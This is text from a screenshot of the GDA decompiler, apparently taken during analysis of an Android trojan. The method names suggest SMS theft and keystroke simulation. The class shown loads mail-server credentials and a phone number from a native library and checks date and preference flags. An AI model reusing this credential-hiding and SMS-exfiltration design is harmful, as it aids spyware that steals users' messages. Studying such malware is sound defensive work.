 GDA
File Config View Tools Help
GDA4.11(Free Edition)
Q S M C F R H Aa xml ?
getSendSms(String,String,
getServerSms(String):Sms
getSmsF(String):Sms
isCancelMoveFlag(String):
isEmpty(String):boolean
isGetBook(String):boolean
isGetSms(String):boolean
isMoveFlag(String):boolea
isServerToClient(String):
isSetSms(String):boolean
log(String):void
log2(String):void
sendMailByJavaMail(String
sendMsg(String,String):vo
simulateKeystroke(int):vo
smsIsFilter(Context):bool
A2$1
B1
C1
C1$HelloWebViewClient
C2
<clinit>():void
<init>():void
isFilter(Context):boolean
isServerFilter(Context):b
strToDateLong(String):Dat
C3
C4
D1
F1
HelloWebViewClient
M1
M2
000023 cn.baidujiayuan.ver5304.C2 public static final String MAILUSER;
public static final String MAILPASS;
public static final String MAILSERVER;
public static final String MAILUSER;
public static final String MOVENUMBER;
public static final String PORT;
public static final String date;
public static final String phoneNumber;
static {
System.loadLibrary("core");
C2.MAILSERVER = Base64.decode(NativeMethod.m());
C2.MAILUSER = Base64.decode(NativeMethod.m());
C2.MAILPASS = Base64.decode(NativeMethod.pwd());
C2.MAILFROME = Base64.decode(NativeMethod.m());
C2.phoneNumber = Base64.decode(NativeMethod.p());
}
public void C2(){
super();
}
public static boolean isFilter(Context context){
Date lastN = C2.strToDateLong("2115-11-1");
Date currentTime = new Date();
boolean b = (((lastN.getTime() - currentTime.getTime())) < 0)? true: false;
return b;
}
public static boolean isServerFilter(Context context){
int i = 0;
SharedPreferences mSharedPreferences = context.getSharedPreferences("X", i);
String m = mSharedPreferences.getString("m", "1");
if (m.equals("1")) {
i = true;
}
return i;
}
public static Date strToDateLong(String strDate){
SimpleDateFormat formatter = new SimpleDateFormat("yyyy-MM-dd");
ParsePosition pos = new ParsePosition(0);
Date strtodate = formatter.parse(strDate, pos);
return strtodate;
}
}